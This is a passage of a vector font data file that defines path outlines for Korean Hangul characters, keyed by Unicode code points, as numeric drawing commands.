27,61,-62,67r0,25xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm123,-183v22,0,36,-13,36,-33v0,-20,-15,-32,-36,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},"\uc653":{"d":"152,-119v47,-3,95,5,95,-33r0,-127r58,0r0,78r51,0r0,38r-51,0r0,103r-58,0r0,-44v-37,32,-146,19,-230,22r0,-37r78,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v52,0,91,24,91,71v0,39,-27,63,-63,69r0,26xm216,-66v2,55,52,77,105,90r-18,36v-44,-7,-97,-34,-115,-65v-18,34,-70,58,-119,66r-18,-36v71,-17,107,-44,106,-91r59,0xm124,-180v21,0,35,-14,35,-34v0,-20,-14,-34,-35,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},"\uc654":{"d":"152,-123v47,-3,95,6,95,-33r0,-123r58,0r0,75r51,0r0,38r-51,0r0,84r-58,0r0,-25v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-35,-7,-62,-29,-62,-68v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,68r0,24xm279,-67v-1,55,21,78,58,100r-25,31v-22,-10,-54,-38,-61,-61v-7,25,-39,51,-63,61v-23,-11,-54,-37,-63,-61v-8,25,-36,51,-61,61r-26,-31v38,-23,59,-46,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-36,13,-36,33v0,20,16,33,36,33"},"\uc655":{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,37r-51,0r0,85r-58,0r0,-27v-37,32,-146,19,-230,22r0,-37r78,0r0,-24v-36,-7,-63,-29,-63,-67v0,-47,39,-70,91,-70v52,0,92,23,92,70v0,38,-27,61,-63,67r0,24xm200,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-101,-23,-101,-74v0,-51,45,-73,101,-73xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-35,13,-35,33v0,20,14,33,35,33xm200,34v26,0,44,-13,44,-37v0,-24,-19,-36,-44,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},"\uc65c":{"d":"132,-48v38,2,76,-4,75,-34r0,-197r48,0r0,111r27,0r0,-111r50,0r0,337r-50,0r0,-188r-27,0r0,184r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r66,0r0,-51v-37,-9,-61,-42,-61,-89v0,-55,31,-92,87,-92v104,0,114,166,26,181r0,50xm106,-137v25,0,35,-22,35,-50v0,-28,-10,-51,-35,-51v-25,0,-35,23,-35,51v0,28,10,50,35,50"},"\uc65d":{"d":"134,-121v36,0,71,2,72,-31r0,-127r48,0r0,76r26,0r0,-76r50,0r0,202r-50,0r0,-88r-26,0r0,87r-48,0r0,-27v-32,29,-117,19,-184,21r0,-36r60,0r0,-25v-32,-8,-53,-31,-54,-69v0,-45,32,-71,80,-71v47,0,79,25,79,71v0,38,-21,61,-53,68r0,25xm331,-37r-6,95r-52,0r0,-72v0,-7,-3,-11,-10,-11r-191,0r0,-37r235,0v17,0,25,9,24,25xm108,-180v19,0,29,-14,29,-34v0,-19,-10,-34,-29,-34v-19,0,-30,14,-30,34v0,21,11,34,30,34"},"\uc660":{"d":"134,-108v36,0,71,2,72,-31r0,-140r48,0r0,88r26,0r0,-88r50,0r0,247r-50,0r0,-121r-26,0r0,121r-48,0r0,-59v-32,29,-117,19,-184,21r0,-37r60,0r0,-32v-33,-8,-54,-33,-54,-72v0,-47,32,-74,80,-74v93,0,105,133,26,146r0,31xm339,57r-237,0v-44,1,-20,-65,-26,-102r57,0r0,55v0,6,4,9,10,9r196,0r0,38xm137,-211v0,-24,-9,-36,-29,-36v-20,0,-30,12,-30,36v0,24,10,37,30,37v20,0,29,-13,29,-37"},"\uc66c":{"d":"134,-122v35,-2,72,1,72,-31r0,-126r48,0r0,76r26,0r0,-76r50,0r0,200r-50,0r0,-86r-26,0r0,85r-48,0r0,-27v-31,30,-117,20,-184,22r0,-37r60,0r0,-25v-32,-7,-54,-31,-54,-68v0,-44,33,-70,80,-70v91,0,106,127,26,138r0,25xm109,62v-53,1,-22,-81,-30,-125r232,0v13,0,20,7,20,21r-5,104r-217,0xm108,-181v19,0,29,-15,29,-34v0,-19,-10,-33,-29,-33v-19,0,-30,14,-30,33v0,20,11,34,30,34xm273,26r0,-46v0,-5,-2,-7,-7,-7r-130,0v3,18,-9,53,11,53r126,0"},"\uc66f":{"d":"135,-120v35,-1,71,2,71,-30r0,-129r48,0r0,77r26,0r0,-77r50,0r0,215r-50,0r0,-100r-26,0r0,82r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r59,0r0,-26v-32,-8,-52,-32,-53,-69v0,-44,32,-71,79,-71v91,0,106,127,27,139r0,26xm324,60v-46,-6,-103,-36,-121,-67v-18,36,-71,60,-122,68r-15,-36v72,-17,107,-44,106,-91v18,2,44,-4,59,2v0,42,36,71,108,87xm108,-180v19,0,29,-15,29,-34v0,-19,-10,-34,-29,-34v-19,0,-29,15,-29,34v0,19,10,34,29,34"},"\uc671":{"d":"135,-125v35,-1,70,2,71,-30r0,-124r48,0r0,74r26,0r0,-74r50,0r0,199r-50,0r0,-87r-26,0r0,82r-48,0r0,-24v-31,30,-117,20,-184,22r0,-37r60,0r0,-24v-31,-7,-52,-31,-53,-67v0,-44,32,-70,79,-70v91,0,106,125,27,137r0,23xm221,-76v58,0,103,21,103,73v0,52,-45,74,-103,74v-59,0,-103,-21,-103,-74v0,-52,45,-73,103,-73xm108,-182v19,0,29,-14,29,-33v0,-19,-10,-33,-29,-33v-19,0,-29,14,-29,33v0,19,10,33,29,33xm221,34v28,0,48,-12,48,-37v0,-24,-21,-36,-48,-36v-26,0,-49,12,-49,36v0,24,22,37,49,37"},"\uc678":{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-44,-8,-75,-40,-74,-89v0,-57,42,-92,101,-92v59,0,101,35,101,92v-1,48,-28,81,-71,89r0,50xm131,-136v29,0,45,-22,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,29,16,51,45,51"},"\uc679":{"d":"165,-120v49,-3,99,7,99,-33r0,-126r58,0r0,202r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-25v-37,-6,-63,-29,-63,-69v0,-47,39,-71,92,-71v53,0,91,23,91,71v0,40,-26,63,-63,69r0,25xm324,-37r-6,95r-53,0r0,-72v0,-7,-4,-11,-11,-11r-177,0r0,-37r223,0v17,0,25,9,24,25xm137,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-20,0,-37,13,-37,34v0,21,17,34,37,34"},"\uc67c":{"d":"165,-107v49,-3,99,8,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v53,0,91,23,91,74v0,42,-25,66,-63,72r0,32xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm137,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-37,15,-37,36v0,22,15,37,37,37"},"\uc680":{"d":"166,-132v49,-3,98,7,98,-33r0,-114r58,0r0,185r-58,0r0,-24v-38,32,-154,19,-239,22r0,-36r83,0r0,-21v-35,-6,-61,-28,-62,-65v0,-48,39,-68,91,-68v52,-1,91,21,91,68v0,38,-26,58,-62,65r0,21xm118,62v-46,5,-30,-50,-33,-88r180,0v0,-8,2,-18,-6,-18r-174,0r0,-34r219,0v38,1,11,57,15,86r-176,0v1,8,-3,20,7,19r181,0r0,35r-213,0xm137,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-36,13,-36,31v0,18,16,30,36,30"},"\uc688":{"d":"165,-122v49,-3,99,7,99,-33r0,-124r58,0r0,200r-58,0r0,-28v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v52,0,90,23,91,70v0,40,-26,62,-63,68r0,25xm116,62v-54,2,-23,-80,-31,-125r219,0v14,0,20,7,19,21r-4,104r-203,0xm137,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-37,14,-37,33v0,20,16,34,37,34xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},"\uc689":{"d":"165,-124v49,-3,99,7,99,-33r0,-122r58,0r0,194r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-35,-7,-62,-29,-62,-67v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,38,-28,61,-63,67r0,25xm116,62v-23,0,-30,-9,-30,-31r0,-100r58,0r0,29r120,0r0,-29r58,0r0,131r-206,0xm137,-183v21,0,35,-13,35,-33v0,-20,-14,-32,-35,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},"\uc68b":{"d":"166,-119v49,-3,98,7,98,-33r0,-127r58,0r0,219r-58,0r0,-44v-38,32,-154,19,-239,22r0,-37r83,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v53,0,91,23,91,71v0,39,-27,63,-62,69r0,26xm227,-66v1,55,53,77,106,90r-18,36v-44,-7,-98,-34,-116,-65v-17,35,-70,58,-118,66r-18,-36v71,-17,106,-44,105,-91r59,0xm137,-180v20,0,36,-14,36,-34v0,-20,-16,-34,-36,-34v-21,0,-35,13,-35,34v0,21,14,34,35,34"},"\uc68d":{"d":"166,-124v49,-3,98,7,98,-33r0,-122r58,0r0,197r-58,0r0,-27v-38,32,-154,19,-239,22r0,-37r83,0r0,-24v-35,-7,-61,-29,-62,-67v0,-48,41,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,24xm217,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-100,-22,-100,-74v0,-51,44,-73,100,-73xm137,-182v22,0,36,-13,36,-33v0,-20,-14,-33,-36,-33v-21,0,-35,12,-35,33v0,21,14,33,35,33xm217,34v26,0,45,-14,45,-37v0,-23,-20,-36,-45,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},"\uc694":{"d":"180,-284v64,0,117,37,117,98v0,28,-10,51,-29,68r0,73r77,0r0,38r-330,0r0,-38r77,0r0,-73v-66,-62,-11,-166,88,-166xm180,-131v35,0,60,-22,60,-55v0,-33,-26,-55,-60,-55v-35,0,-60,22,-60,55v0,33,26,55,60,55xm211,-45r0,-47v-19,4,-43,4,-62,0r0,47r62,0"},"\uc695":{"d":"180,-294v79,-9,132,65,85,123r0,55r80,0r0,36r-330,0r0,-36r80,0r0,-55v-47,-57,6,-133,85,-123xm301,-33r-6,91r-52,0r0,-72v0,-7,-4,-10,-12,-10r-173,0r0,-36r218,0v18,0,26,9,25,27xm180,-180v26,0,47,-14,47,-38v0,-24,-22,-40,-47,-39v-25,0,-47,15,-47,39v-1,24,21,38,47,38xm208,-116r0,-28v-17,2,-39,3,-56,0r0,28r56,0"},"\uc698":{"d":"181,-294v80,-8,132,69,85,128r0,61r79,0r0,37r-330,0r0,-37r81,0r0,-61v-49,-57,6,-137,85,-128xm85,56v-45,1,-19,-67,-26,-104r58,0r0,57v0,6,3,9,10,9r178,0r0,38r-220,0xm181,-174v25,0,47,-17,47,-41v0,-24,-22,-41,-47,-41v-25,0,-47,17,-47,41v0,24,22,41,47,41xm209,-105r0,-33v-17,2,-39,3,-56,0r0,33r56,0"},"\uc69c":{"d":"180,-295v78,-8,132,60,85,116r0,49r80,0r0,35r-330,0r0,-35r80,0r0,-49v-47,-55,7,-126,85,-116xm306,63r-212,0v-46,3,-32,-49,-34,-88r182,0v-1,-7,3,-19,-6,-18r-176,0r0,-35r221,0v38,2,12,56,15,86r-177,0v1,8,-3,20,7,19r180,0r0,36xm180,-189v25,0,46,-12,46,-35v0,-23,-21,-34,-46,-34v-26,-1,-46,11,-46,34v0,23,21,35,46,35xm208,-130r0,-24v-17,2,-39,1,-56,0r0,24r56,0"},"\uc6a4":{"d":"180,-294v79,-9,132,65,85,123r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-57,6,-133,85,-123xm91,62v-53,1,-24,-79,-31,-124r223,0v14,0,20,7,19,21r-5,103r-206,0xm180,-180v26,0,47,-15,47,-39v0,-24,-21,-38,-47,-38v-26,0,-47,14,-47,38v0,24,21,40,47,39xm208,-117r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm242,26r0,-45v0,-5,-2,-7,-7,-7r-117,0v3,18,-9,52,11,52r113,0"},"\uc6a5":{"d":"180,-294v79,-10,132,64,85,121r0,53r80,0r0,36r-330,0r0,-36r80,0r0,-53v-47,-56,6,-131,85,-121xm91,62v-54,0,-23,-84,-31,-130r58,0r0,28r124,0r0,-28r58,0r0,130r-209,0xm180,-183v26,0,47,-14,47,-37v0,-23,-21,-37,-47,-37v-26,0,-47,14,-47,37v0,23,21,37,47,37xm208,-120r0,-27v-17,2,-39,3,-56,0r0,27r56,0xm242,26r0,-30r-124,0v1,13,-5,30,11,30r113,0"},"\uc6a7":{"d":"180,-294v78,-8,132,65,85,123r0,56r80,0r0,36r-330,0r0,-36r80,0r0,-56v-47,-57,7,-132,85,-123xm209,-66v2,57,53,78,108,91r-15,35v-43,-5,-103,-34,-121,-61v-17,32,-76,56,-123,62r-14,-34v72,-16,107,-44,106,-93r59,0xm180,-180v25,0,46,-14,46,-38v0,-24,-21,-40,-46,-39v-25,0,-46,14,-46,39v0,24,21,38,46,38xm208,-115r0,-29v-17,2,-39,3,-56,0r0,29r56,0"},"\uc6a9":{"d":"180,-294v78,-9,132,62,85,118r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-55,7,-128,85,-118xm180,-73v58,0,103,20,103,72v0,52,-45,72,-103,72v-58,0,-103,-20,-103,-72v0,-52,45,-72,103,-72xm180,-186v26,0,46,-13,46,-35v0,-23,-19,-36,-46,-36v-27,0,-46,13,-46,36v0,22,20,35,46,35xm208,-122r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm180,35v27,0,48,-11,48,-36v0,-24,-20,-35,-48,-35v-28,0,-48,11,-48,35v0,24,21,36,48,36"},"\uc6b0":{"d":"180,-288v65,0,112,31,112,90v0,59,-48,89,-112,89v-64,0,-112,-29,-112,-89v0,-60,47,-90,112,-90xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-37r330,0r0,37xm180,-151v31,0,55,-19,55,-47v0,-28,-24,-48,-55,-48v-31,0,-55,20,-55,48v0,28,25,47,55,47"},"\uc6b1":{"d":"180,-293v56,0,99,23,99,76v0,53,-43,76,-99,76v-56,0,-99,-23,-99,-76v0,-53,43,-76,99,-76xm345,-89r-136,0r0,29v34,5,95,-16,92,25r-6,93r-52,0r0,-70v0,-8,-4,-12,-12,-12r-173,0r0,-36r93,0r0,-29r-136,0r0,-36r330,0r0,36xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39"},"\uc6b4":{"d":"182,-293v57,0,100,26,100,79v0,52,-43,79,-100,79v-57,0,-100,-26,-100,-79v0,-52,42,-79,100,-79xm345,-81r-131,0r0,66r-57,0r0,-66r-142,0r0,-36r330,0r0,36xm86,56v-47,2,-20,-67,-27,-105r58,0r0,59v0,6,3,9,10,9r177,0r0,37r-218,0xm182,-173v25,0,43,-17,43,-41v0,-24,-18,-41,-43,-41v-26,0,-44,17,-44,41v0,24,18,41,44,41"},"\uc6b8":{"d":"180,-294v55,0,99,21,99,71v0,51,-44,72,-99,72v-56,0,-99,-21,-99,-72v0,-49,44,-71,99,-71xm345,-104r-136,0r0,25v32,5,95,-15,92,20r-5,67r-178,0v1,8,-3,20,7,19r181,0r0,36r-212,0v-46,3,-32,-49,-34,-89r183,0v0,-8,1,-18,-7,-18r-176,0r0,-35r91,0r0,-25r-136,0r0,-36r330,0r0,36xm180,-188v23,0,43,-12,43,-35v0,-23,-19,-34,-43,-34v-24,0,-43,11,-43,34v0,23,20,35,43,35"},"\uc6ba":{"d":"180,-294v55,0,100,20,100,71v0,50,-45,72,-100,72v-56,0,-100,-21,-100,-72v0,-51,45,-71,100,-71xm174,63v-43,-7,-120,21,-120,-30r0,-58r71,0v0,-8,2,-19,-6,-19r-65,0r0,-34r97,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v34,5,99,-16,97,21r-5,120v-41,-6,-114,20,-113,-28r0,-96r-17,0r-4,69r-67,0v0,8,-2,20,7,19r67,0r0,36xm180,-188v24,0,44,-13,44,-35v0,-22,-20,-34,-44,-34v-24,0,-44,12,-44,34v0,22,20,35,44,35xm260,27r0,-64v-1,-10,-19,-4,-29,-6r0,64v0,10,19,4,29,6"},"\uc6c0":{"d":"180,-293v56,0,99,24,99,76v0,52,-44,76,-99,76v-55,0,-98,-24,-99,-76v-1,-53,43,-76,99,-76xm91,62v-53,1,-24,-79,-31,-124r91,0r0,-28r-136,0r0,-36r330,0r0,36r-136,0r0,28v33,5,95,-16,93,21r-5,103r-206,0xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm243,26r0,-45v0,-5,-2,-7,-7,-7r-118,0v3,18,-9,52,11,52r114,0"},"\uc6c1":{"d":"180,-294v56,0,99,22,99,75v0,53,-43,75,-99,75v-56,0,-99,-22,-99,-75v0,-53,43,-75,99,-75xm345,-93r-136,0r0,39r-58,0r0,-39r-136,0r0,-36r330,0r0,36xm91,62v-22,0,-30,-9,-31,-30r0,-103r58,0r0,32r124,0r0,-32r58,0r0,133r-209,0xm180,-181v24,0,43,-14,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,13,-43,37v0,24,19,38,43,38xm242,26r0,-29r-124,0v1,13,-4,30,11,29r113,0"},"\uc6c3":{"d":"180,-293v56,0,99,22,99,74v0,52,-43,75,-99,75v-56,0,-99,-23,-99,-75v0,-51,43,-74,99,-74xm345,-93r-136,0r0,32r-58,0r0,-32r-136,0r0,-36r330,0r0,36xm304,60v-44,-3,-105,-29,-123,-55v-15,30,-78,52,-124,56r-13,-36v72,-11,107,-32,106,-72v18,2,44,-4,59,2v0,36,36,59,108,69xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,37,43,37"},"\uc6c5":{"d":"180,-293v56,0,99,23,99,73v0,50,-44,73,-99,73v-55,0,-98,-23,-99,-73v0,-51,43,-73,99,-73xm77,-2v0,-43,32,-65,74,-70r0,-24r-136,0r0,-36r330,0r0,36r-136,0r0,24v42,6,74,27,74,70v0,51,-45,73,-103,73v-58,0,-103,-21,-103,-73xm180,-185v23,0,43,-12,43,-35v0,-23,-19,-36,-43,-36v-24,0,-43,13,-43,36v0,23,20,35,43,35xm180,34v27,0,47,-11,47,-36v0,-25,-20,-35,-47,-35v-27,0,-47,10,-47,35v0,25,20,36,47,36"},"\uc6cc":{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm130,-282v55,0,97,29,97,81v0,52,-42,81,-97,81v-56,0,-98,-29,-98,-81v0,-52,42,-81,98,-81xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm130,-161v24,0,40,-16,40,-40v0,-24,-16,-40,-40,-40v-25,0,-41,16,-41,40v0,24,16,40,41,40"},"\uc6cd":{"d":"322,-63r-58,0r0,-8r-63,0r0,-32r63,0r0,-176r58,0r0,216xm135,-286v51,0,90,20,90,65v0,45,-39,66,-90,66v-52,0,-89,-21,-89,-66v0,-44,38,-65,89,-65xm24,-144v73,-2,158,5,220,-6r4,28v-19,7,-47,12,-85,13r0,46r-57,0r0,-46r-82,0r0,-35xm324,-27r-6,85r-53,0r0,-64v0,-7,-4,-11,-11,-11r-187,0r0,-35r232,0v18,0,26,8,25,25xm135,-192v19,0,35,-10,35,-29v0,-17,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,19,15,29,34,29"},"\uc6d0":{"d":"322,-22r-58,0r0,-26r-64,0r0,-34r64,0r0,-197r58,0r0,257xm135,-285v52,0,90,23,90,69v0,46,-39,69,-90,69v-50,0,-88,-23,-89,-69v0,-46,38,-69,89,-69xm248,-109v-19,7,-47,12,-86,13r0,51r-58,0r0,-51r-80,0r0,-35v69,-1,168,3,220,-7xm111,57v-43,3,-22,-54,-27,-89r58,0v3,18,-9,53,10,53r185,0r0,36r-226,0xm135,-185v21,0,35,-11,35,-31v0,-20,-14,-32,-35,-32v-21,0,-34,12,-34,32v0,20,13,31,34,31"},"\uc6d4":{"d":"322,-81r-58,0r0,-5r-63,0r0,-30r63,0r0,-163r58,0r0,198xm135,-286v49,0,89,16,89,59v0,43,-41,60,-89,60v-50,0,-89,-18,-89,-60v0,-42,39,-59,89,-59xm248,-136v-19,7,-47,11,-85,13r0,42r-57,0r0,-42r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-45,5,-31,-45,-33,-82r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v1,8,-3,19,7,18r192,0r0,33r-224,0xm135,-202v20,0,35,-8,35,-25v0,-16,-16,-25,-35,-25v-19,0,-33,8,-34,25v0,17,14,25,34,25"},"\uc6dc":{"d":"322,-65r-58,0r0,-7r-63,0r0,-32r63,0r0,-175r58,0r0,214xm135,-286v51,0,90,19,90,65v0,45,-40,65,-90,65v-51,0,-89,-20,-89,-65v0,-44,38,-66,89,-65xm148,-145v33,0,69,-1,96,-6r4,28v-19,7,-47,12,-85,13r0,45r-57,0r0,-45r-82,0r0,-35r124,0xm104,62v-51,2,-23,-74,-30,-116r230,0v14,0,20,7,19,21r-4,95r-215,0xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,11,-34,29v0,18,15,28,34,28xm264,27v-3,-15,7,-42,-7,-45r-125,0v2,17,-8,44,11,45r121,0"},"\uc6dd":{"d":"322,-69r-58,0r0,-7r-63,0r0,-32r63,0r0,-171r58,0r0,210xm135,-286v50,0,90,17,90,62v0,45,-40,62,-90,62v-50,0,-89,-18,-89,-62v0,-44,40,-62,89,-62xm24,-149v72,-1,159,5,219,-7r5,27v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm105,62v-52,1,-23,-77,-30,-120r57,0r0,24r132,0r0,-24r58,0r0,120r-217,0xm135,-197v20,0,35,-9,35,-27v0,-18,-15,-27,-35,-27v-20,0,-34,9,-34,27v0,17,14,27,34,27xm264,27r0,-26r-132,0v0,12,-3,26,10,26r122,0"},"\uc6e0":{"d":"322,-68r-58,0r0,-7r-63,0r0,-32r63,0r0,-172r58,0r0,211xm135,-286v51,0,90,19,90,63v0,44,-40,63,-90,63v-50,0,-89,-18,-89,-63v0,-44,38,-63,89,-63xm24,-148v72,-1,158,4,219,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm46,33v37,-21,60,-40,61,-90v17,2,42,-4,55,2v0,30,12,54,36,72v23,-18,35,-41,35,-74v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-53,-36,-62,-58v-9,24,-37,48,-63,58v-24,-10,-54,-35,-64,-58v-9,23,-30,43,-62,58xm135,-195v20,0,35,-10,35,-28v-1,-17,-16,-28,-35,-28v-20,0,-34,10,-34,28v0,18,14,28,34,28"},"\uc6e1":{"d":"322,-71r-58,0r0,-7r-67,0r0,-32r67,0r0,-169r58,0r0,208xm135,-286v49,0,89,18,89,61v0,43,-40,62,-89,62v-49,0,-89,-19,-89,-62v0,-43,40,-61,89,-61xm24,-152v73,-2,158,5,220,-6r4,28v-23,9,-62,13,-96,13r0,51r-58,0r0,-51r-70,0r0,-35xm217,-69v55,0,101,21,101,69v0,49,-45,69,-101,69v-56,0,-101,-19,-101,-69v0,-49,46,-69,101,-69xm135,-199v19,0,35,-9,35,-26v0,-17,-16,-26,-35,-26v-19,0,-34,10,-34,26v0,16,15,26,34,26xm217,33v25,0,45,-12,45,-33v-1,-22,-21,-32,-45,-32v-25,0,-46,10,-46,32v0,22,21,33,46,33"},"\uc6e8":{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-37r53,0r0,-233r49,0r0,333xm106,-282v51,0,85,30,85,81v0,50,-34,80,-85,80v-51,0,-85,-30,-85,-80v0,-51,34,-81,85,-81xm201,-78v-18,7,-42,10,-67,12r0,120r-53,0r0,-119r-66,0r0,-37r86,0v45,0,77,-2,96,-6xm106,-162v21,0,33,-17,33,-39v0,-23,-12,-40,-33,-40v-21,0,-33,17,-33,40v0,22,11,39,33,39"},"\uc6e9":{"d":"330,-63r-50,0r0,-216r50,0r0,216xm262,-64r-49,0r0,-7r-50,0r0,-32r50,0r0,-176r49,0r0,215xm112,-286v46,0,78,23,79,65v0,42,-33,65,-79,65v-47,0,-80,-22,-80,-65v0,-43,34,-65,80,-65xm23,-144v56,-1,128,3,172,-5r4,28v-11,4,-40,8,-61,11r0,47r-53,0r0,-46r-62,0r0,-35xm331,-26r-6,84r-52,0r0,-64v0,-7,-3,-11,-10,-11r-191,0r0,-35r235,0v17,0,25,8,24,26xm112,-192v18,0,30,-11,30,-29v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,19,13,29,31,29"},"\uc6ec":{"d":"330,-22r-50,0r0,-257r50,0r0,257xm262,-22r-49,0r0,-26r-47,0r0,-34r47,0r0,-197r49,0r0,257xm112,-285v48,0,80,25,80,69v0,44,-33,69,-80,69v-46,0,-79,-26,-79,-69v0,-43,32,-69,79,-69xm23,-131v57,0,127,2,172,-6r4,29v-10,4,-38,8,-58,10r0,53r-52,0r0,-51r-66,0r0,-35xm100,57v-42,2,-23,-54,-27,-89r58,0v3,18,-10,53,10,53r198,0r0,36r-239,0xm112,-185v18,0,31,-12,31,-31v0,-20,-12,-32,-31,-32v-18,0,-30,13,-30,32v0,19,12,31,30,31"},"\uc6f0":{"d":"330,-81r-50,0r0,-198r50,0r0,198xm262,-81r-49,0r0,-5r-50,0r0,-30r50,0r0,-163r49,0r0,198xm112,-286v44,0,78,19,78,59v0,40,-34,59,-78,59v-45,0,-79,-20,-79,-59v0,-39,35,-59,79,-59xm23,-156v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-46,6,-30,-45,-33,-82r194,0v0,-8,1,-17,-7,-16r-187,0r0,-33r233,0v36,1,11,53,15,80r-189,0v1,7,-3,19,6,18r194,0r0,33r-226,0xm112,-202v16,0,30,-10,30,-25v0,-15,-14,-25,-30,-25v-16,0,-31,10,-31,25v0,15,15,25,31,25"},"\uc6f8":{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-65r-49,0r0,-7r-50,0r0,-32r50,0r0,-175r49,0r0,214xm112,-286v46,0,78,23,79,65v0,42,-33,64,-79,64v-46,0,-80,-22,-80,-64v0,-43,34,-65,80,-65xm23,-145v56,-1,128,3,172,-5r4,28v-12,4,-41,8,-62,11r0,46r-52,0r0,-45r-62,0r0,-35xm109,62v-51,2,-23,-74,-30,-116r232,0v14,0,21,7,20,21r-5,95r-217,0xm112,-193v17,0,30,-10,30,-28v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,18,13,28,31,28xm273,27v-3,-15,7,-42,-7,-45r-130,0v2,17,-8,44,11,45r126,0"},"\uc6f9":{"d":"330,-69r-50,0r0,-210r50,0r0,210xm262,-69r-49,0r0,-7r-50,0r0,-32r50,0r0,-171r49,0r0,210xm112,-286v45,0,78,20,78,62v0,42,-33,62,-78,62v-46,0,-80,-20,-80,-62v0,-42,35,-62,80,-62xm199,-127v-15,6,-39,8,-62,10r0,48r-52,0r0,-46r-62,0r0,-34r76,0v47,0,79,-2,96,-6xm110,62v-52,1,-23,-77,-30,-120r56,0r0,25r137,0r0,-25r57,0r0,120r-220,0xm112,-197v17,0,30,-10,30,-27v0,-17,-13,-27,-30,-27v-17,0,-31,10,-31,27v0,17,14,27,31,27xm273,27r0,-26r-137,0v0,12,-3,27,11,26r126,0"},"\uc704":{"d":"134,-281v56,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-99,-30,-99,-84v0,-54,41,-84,99,-84xm264,-76v-20,17,-51,24,-100,23r0,107r-58,0r0,-106r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134xm134,-155v26,0,43,-18,43,-42v0,-25,-17,-42,-43,-42v-26,0,-43,17,-43,42v0,24,17,42,43,42"},"\uc705":{"d":"135,-285v50,0,90,22,90,68v0,46,-40,69,-90,69v-50,0,-88,-23,-89,-69v0,-44,40,-68,89,-68xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,8,24,26r-6,90r-53,0r0,-68v0,-7,-4,-12,-10,-12r-188,0r0,-36r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm135,-185v20,0,35,-14,35,-32v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,14,32,34,32"},"\uc708":{"d":"136,-285v52,0,90,24,90,71v0,47,-39,72,-90,7